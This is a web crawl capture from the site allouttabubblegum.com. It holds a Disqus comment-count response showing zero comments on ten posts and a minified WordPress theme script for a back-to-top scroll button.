/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=40183%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40183&1=40200%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40200&1=40239%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40239&1=40269%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40269&1=40301%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40301&1=40319%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40319&1=40349%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40349&1=40363%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40363&1=40385%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40385&1=40406%20https%3A%2F%2Fallouttabubblegum.com%2Fnew-home%2F%3Fp%3D40406
body_size: 1010
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"40239 https:\/\/allouttabubblegum.com\/new-home\/?p=40239","comments":0},{"id":"40319 https:\/\/allouttabubblegum.com\/new-home\/?p=40319","comments":0},{"id":"40363 https:\/\/allouttabubblegum.com\/new-home\/?p=40363","comments":0},{"id":"40200 https:\/\/allouttabubblegum.com\/new-home\/?p=40200","comments":0},{"id":"40385 https:\/\/allouttabubblegum.com\/new-home\/?p=40385","comments":0},{"id":"40183 https:\/\/allouttabubblegum.com\/new-home\/?p=40183","comments":0},{"id":"40406 https:\/\/allouttabubblegum.com\/new-home\/?p=40406","comments":0},{"id":"40269 https:\/\/allouttabubblegum.com\/new-home\/?p=40269","comments":0},{"id":"40349 https:\/\/allouttabubblegum.com\/new-home\/?p=40349","comments":0},{"id":"40301 https:\/\/allouttabubblegum.com\/new-home\/?p=40301","comments":0}]});
}

--- FILE ---
content_type: application/javascript
request_url: https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0
body_size: 220
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var t=document.querySelector(".koromo-back-to-top"),e=function(){var e=window.pageYOffset,i=t.getAttribute("data-start-scroll");e>i&&(t.style.opacity="1",t.style.visibility="visible"),e<i&&(t.style.opacity="0",t.style.visibility="hidden")},i=function(t,e){var i,a=window.pageYOffset,s=document.body.offsetTop,n=(s-a)/(e/16),o=function(){window.scrollBy(0,n),i()};i=function(){window.pageYOffset<=(s||0)&&clearInterval(l)};var l=setInterval(o,16)};if(t){window.addEventListener("scroll",e);let a=document.body;a.classList.contains("page-template-elementor_header_footer")||a.classList.contains("page-template-elementor_canvas")||a.classList.contains("elementor-page")||t.addEventListener("click",function(e){e.preventDefault(),i(document.body,t.getAttribute("data-scroll-speed")||400)},!1)}}}();